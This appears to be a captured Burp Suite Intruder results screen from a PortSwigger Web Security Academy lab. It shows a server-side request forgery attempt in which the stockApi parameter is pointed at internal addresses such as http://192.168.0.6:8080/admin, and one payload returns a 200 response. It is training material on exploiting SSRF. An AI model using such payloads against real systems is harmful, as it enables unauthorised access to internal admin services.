 11. Intruder attack of https://0a09008f0320de2e818dadfe00a3004c.web-security-academy.net - Temporary attack - Not saved to project file
Attack Save Columns
Results Positions Payloads Resource pool Settings
Filter: Showing all items
Request Payload Status code Error Timeout Length Comment
0 200 6217
1 0 500 5402
2 1 400 141
3 2 500 5402
4 3 500 5402
5 4 500 5402
6 5 500 5402
7 6 200 6070
8 7 500 5402
Request Response
Pretty Raw Hex \n
11 Origin: https://0a09008f0320de2e818dadfe00a3004c.web-security-academy.net
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Dest: empty
15 Referer: https://0a09008f0320de2e818dadfe00a3004c.web-security-academy.net/product?productId=1
16 Accept-Encoding: gzip, deflate, br
17 Accept-Language: fr-FR,fr;q=0.9,en-US;q=0.8,en;q=0.7
18 Connection: keep-alive
19
20 stockApi=http://192.168.0.6:8080/admin
Search 0 highlights
88 of 256